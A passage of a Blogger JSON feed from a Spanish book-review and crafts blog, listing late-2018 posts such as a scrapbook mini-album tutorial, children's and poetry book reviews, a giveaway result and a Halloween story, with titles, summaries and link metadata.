comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/especial-navidad-actividad-navidena.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4852507774791028572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4852507774791028572"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/especial-navidad-actividad-navidena.html","title":"ESPECIAL NAVIDAD| Actividad Navideña"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp3-NeBlwi8zEX_bwwxgMGK2Q_gBFaw14JG3lf6EsgXahosMRSF_wQHVCacHXOnwvmZpRm46v6v5rzmV-Sn3EBpnGmluYXY3qQh3mVBDVDN0-RUXpmWIs-3O1b95YhFw2a-m9j-bfGqtb_\/s72-c\/actividadnavidena.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8468596033594227673"},"published":{"$t":"2018-12-12T00:48:00.002+01:00"},"updated":{"$t":"2018-12-31T14:50:26.580+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #11 | Mini-álbum fácil Parte 1: Estructura"},"summary":{"type":"text","$t":"\n\n\nComo os comentaba, esté es el tutorial que haré para los últimos dos retos del Reto Scrapalot 2018. Aunque no estéis haciendo el reto os invito a hacer este mini-álbum. Es muy sencillo, requiere pocos materiales y queda chulo para hacer un detallito estas fiestas.\u0026nbsp;\n\n\n\nEl tutorial lo voy a hacer en unas tres partes, dos serán tutorial y la tercera una inspiración de decoración. Os dejo ya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8468596033594227673\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/tutorial-11-mini-album-facil-parte-1.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8468596033594227673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8468596033594227673"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/tutorial-11-mini-album-facil-parte-1.html","title":"Tutorial #11 | Mini-álbum fácil Parte 1: Estructura"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3mKzBNX1gvLO4O3SaaMwz5Bodq0BQuBwtT-3DpVMF5JWQ6P6O6xV7JmPYYIfbJP9Rdbwqq_3BVmvttTBTffCpZ38BPEEK0hvR4vgx3gRwvN7_ZjSoupxrSqnF-2KMC3xnbagygCbRtpbV\/s72-c\/TUTORIALALBBUMF%25C3%2581CILPARTE1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8627882558032097656"},"published":{"$t":"2018-12-11T23:39:00.003+01:00"},"updated":{"$t":"2018-12-11T23:48:53.868+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"3º y 4º Retos Scrapalot | Mini-álbum y decoración"},"summary":{"type":"text","$t":"\n\n\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando la semana? Ya sé que he estado u poco desaparecida pero están siendo unos días un poquitillo complicados y voy con encargos, recados de paje, trabajo, casa, niños hasta arriba, así que voy con el blog poco a poco, por lo \npronto y antes de que se acabe el año os propongo el 3º y 4º Retos\nScrapalot 2018. No me he vuelto loca, es que van "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8627882558032097656\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/3-y-4-retos-scrapalot-mini-album-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8627882558032097656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8627882558032097656"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/3-y-4-retos-scrapalot-mini-album-y.html","title":"3º y 4º Retos Scrapalot | Mini-álbum y decoración"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4cf9IJ9-92AV5exeKIad0lbCYYG5iy0IsgEKdmj1WElYRdeFCxv0RxvTFRiKsp7I4d0v1-K-B6Tz-F4tCZTtlLQBD67h4YR1lYqQKKTdUPX06URU62CdcMAh9iTb5JZeBQB8SqToCfNRe\/s72-c\/retoscrapalot20183y4.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8097385363322141329"},"published":{"$t":"2018-12-05T12:41:00.000+01:00"},"updated":{"$t":"2018-12-05T12:45:50.540+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romeo Ediciones"}],"title":{"type":"text","$t":"Espinas del Corazón - La chica del bolígrafo rosa"},"summary":{"type":"text","$t":"\n\n\n\nHoy nos toca una colaboración con La chica del Bolígrafo Rosa. ¿Queréis saber más? Seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nEspinas del Corazón - La chica del bolígrafo rosa\nEditorial: Romeo Ediciones \u0026nbsp; PVP: 2.99€ \nISBN:B07KMK96D9 IDIOMA: ESPAÑOL\nLibro Autoconclusivo\n\n\n\n\n\n\nSinopsis: Cuidado lector : \"Tienes entre tus manos las espinas de tu corazón\"\n\n\n\nAquí podrás encontrar esas vivencias, situaciones "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8097385363322141329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html","title":"Espinas del Corazón - La chica del bolígrafo rosa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUy7Dl79ceVyrInQVgybFQ79MY2EHd1jDczV9YCXi_7KBQlZAeUNJEKYugV_VVED7Y-Z3ecdEmMevyne3dXITaFzADcJrTsZ94ez3DRWhJi8QYOJCKdOj82GF48ZCSe_rzPgpN8xsuwJ1l\/s72-c\/rese%25C3%25B1aespinadelcorazon.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8633983649772774299"},"published":{"$t":"2018-12-01T16:11:00.001+01:00"},"updated":{"$t":"2018-12-02T09:55:49.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: El oso de peluche - Montse Ganges"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, hoy es sábado y nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno para peques y primeros lectores con un libro sobre un ser muy especial que suele estar presente en su infancia. ¿Queréis saber de qué va? Pues seguid leyendo.\n\n\n\n\n\n\n\nEl oso de peluche - Montse Ganges\nEditorial: Combel PVP: 6.95€\nISBN:9788498257397\u0026nbsp; Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8633983649772774299\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html","title":"PEQUELECTORES: El oso de peluche - Montse Ganges"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXRmofVJVq57T5lfnwggwWtW22LenjlPJsv34NNmTyjZuenNdXVXI0MY8AVqhUL2y1ypwyaEY2Lmryq_RG1sYnHFUcnypY-BQVx__t0NEbvZ090B_59iiBZq2uRexBlpjBJEne-gp1r8nG\/s72-c\/ELOSODEPELUCHE.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4244347194009064317"},"published":{"$t":"2018-11-30T23:30:00.000+01:00"},"updated":{"$t":"2018-12-01T00:37:23.341+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Reforma de urgencia"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, ¿cómo va acabando la semana? Espero que todos estéis bien, yo un poco estresada por una emergencia del blog o bloggermergencia.\n\n\n\n\n\n\n\nSi habéis estado entrando en el blog hoy os habréis dado cuenta de que esto ha estado de locura cambiando de diseño y colores como cada veinte minutos y es que me he tirado casi todo el día para arreglar un problema del blog, y es que no"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4244347194009064317\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/reforma-de-urgencia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4244347194009064317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4244347194009064317"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/reforma-de-urgencia.html","title":"Reforma de urgencia"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MrSg0ixG5G8LoctmUg6CNYxTnEce5Z1_z50-zY2FlHwdRb6sWBw6PkV8jc-JSLgaf0LVk4JcgzututWFJU7i428XFojmDBjUJqRbuLefoWSUv2aHwPhI3AlRoUzSEkxhhTw-Hr71_5wL\/s72-c\/NUEVALISTACORREO.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3092000591309890952"},"published":{"$t":"2018-11-29T09:10:00.004+01:00"},"updated":{"$t":"2018-11-29T09:10:40.798+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Colaboración: Actividad Navideña de El Diario de Yuuki"},"summary":{"type":"text","$t":"\n\n\n\n¡¡Hola a todos y todas!!\n\n\n\n¿Cómo estáis?¿Qué tal va todo? Lo primero disculparme por mi ausencia estos días, he estado con mucho lío y no he podido actualizar. La verdad es que los niños me tienen consumida, pero bueno, cosas que pasan.\n\n\n\nBueno, me voy al grano. Hoy os quiero traer una actividad para esta Navidad genial para las fiestas y para nosotros los blogger. Nos sólo os ayudará a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3092000591309890952\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/colaboracion-actividad-navidena-de-el.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3092000591309890952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3092000591309890952"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/colaboracion-actividad-navidena-de-el.html","title":"Colaboración: Actividad Navideña de El Diario de Yuuki"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFbU4emVIwIGvDBZUymWOtkprNfuyOAu9Nvxiq-KzBWfuiMFDvAEC3Z77oQyPjd9rY_yY8yLyJUDLYDKBxyYZPBW-w1q3Eqqrs_ORYPEoYFdfLaYUNQYbA5ysQVsbHQ-johj5THG1JJjC\/s72-c\/actividaddiarioyuuki.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5496751894095403975"},"published":{"$t":"2018-11-17T10:15:00.001+01:00"},"updated":{"$t":"2018-11-17T10:17:51.247+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Resultados Sorteo Vuelta al Cole"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\nY hoy os hablo de los resultados de este sorteo:\n\n\n\n\nLo primero de todo, os recuerdo que este sorteo era un sorteo Internacional en el que podía haber tres ganadores y cada uno se llevaría uno de estos tres cualgapuertas hechos a mano. El sorteo estuvo activo un mes entero para que pudieseis participar, ya no os pedía el link de seguidor porque sé que a veces no sabéis cómo encontrarlo, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5496751894095403975\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/resultados-sorteo-vuelta-al-cole.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5496751894095403975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5496751894095403975"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/resultados-sorteo-vuelta-al-cole.html","title":"Resultados Sorteo Vuelta al Cole"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKDoOlIlVCqzES4Nw1632gIVedIq8PqZu23ignXGgfJ7zlHhwNVyuIIZhIWGEF9rCHUakW5dJWhNHHl2ysJ8keZCh0p1O5wjZbJMi253qm9ZtAy-BXnHdtmhBY_9fdtKrKZ8_b8g6UGVA\/s72-c\/sorteovueltaalcole.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8057137382340194703"},"published":{"$t":"2018-11-16T20:11:00.001+01:00"},"updated":{"$t":"2018-11-30T17:58:49.275+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gráfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tragedia"}],"title":{"type":"text","$t":"Reflejos - Cris Ortega"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nReflejos- Cris Ortega\nEditorial: Autopublicado Amazon \u0026nbsp; PVP: 5.15€ \nISBN: ---------- \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\nSinopsis: \"Cuenta la leyenda que en la Mansión Reynaud deambula el espectro de una\n mujer vestida de novia, que a veces aparece reflejada en los espejos. \nPero a medida que sus habitantes aparecen muertos en circunstancias \nextrañas, lo que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8057137382340194703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html","title":"Reflejos - Cris Ortega"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNGoDBvBJJB2vjcgW4X-1bXb28nKIXe4EeL4XanocPO7ksArPoEL6M3aX7Fmk0cVGuITntSrYzEwjkvRgjZFP6EW-_1zRCpuENJ1bAGp2cP5xy7G9UwQKtKbPsU6IvzTHvWKdyxSOGoHmz\/s72-c\/RESENAREFLEJOS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4021204851314420011"},"published":{"$t":"2018-11-04T13:14:00.000+01:00"},"updated":{"$t":"2018-11-04T13:14:29.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #23"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros\n y domingueras! ¿Qué tal habéis pasado este minipuente?¿Habéis podido escaparos? Yo aquí, atrapada en casa, y, como ya hacía un tiempo que no hablábamos pues vengo a contaros un poco cómo van los retos y demás... Coged un café y vamos al lío.\n\n\n\n\n\n\nCreo que no hablábamos desde Junio, mal por mi parte, pero tampoco he tenido mucho que contar, la vuelta al cole, a la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4021204851314420011\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/sundays-coffee-23.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4021204851314420011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4021204851314420011"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/sundays-coffee-23.html","title":"Sunday´s Coffee #23"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicH_-BS_rpUwNdRf_dAn_LiKfC15hQUXE1Csj07JHU3LQorK0Vh_xq_sjpV_4tt4wMiipygiUJzLpQLYMK97_CFvEDHVSa2WJzfs7jzIWR5SJMErk0cGKT0tacxiOIbqNrry5t_K3H642S\/s72-c\/SUNDAYSCOFFEE23.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4059927669449312298"},"published":{"$t":"2018-11-01T00:00:00.000+01:00"},"updated":{"$t":"2018-11-01T00:00:06.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"La Hora Bruja |  El corazón en la fachada"},"summary":{"type":"text","$t":"\n\n\n¡Acercaos,\n niños, acercaos! Voy a contaros una historia, una historia que tuvo \nlugar en sitio no muy lejos de aquí, en una noche como esta...\n\n\n\nLos miembros de La Sociedad del Estilete se reunieron y decidieron que en una noche como esta debíamos escribir una historia de terror para la actividad de La Hora Bruja. ¿Queréis saber qué os cuento? Pues seguid leyendo.\n\n\n\u0026nbsp;EL CORAZÓN EN LA "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4059927669449312298\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/la-hora-bruja-el-corazon-en-la-fachada.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4059927669449312298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4059927669449312298"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/la-hora-bruja-el-corazon-en-la-fachada.html","title":"La Hora Bruja |  El corazón en la 